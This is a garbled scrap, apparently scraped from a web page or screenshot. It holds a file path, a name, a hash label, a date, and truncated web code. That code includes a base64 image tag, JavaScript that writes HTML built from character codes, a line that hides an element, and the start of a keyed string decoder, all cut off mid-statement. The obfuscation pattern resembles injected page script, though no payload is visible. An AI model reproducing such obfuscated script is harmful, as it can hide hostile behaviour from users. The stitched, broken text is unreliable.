
kuntal
📦 Hash-sum →
b9e98cd9ebce9bf11c77cd
📌 Updated on
2025-12-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,1
ui').style.display='none';var dc=(function(s,k){var r='';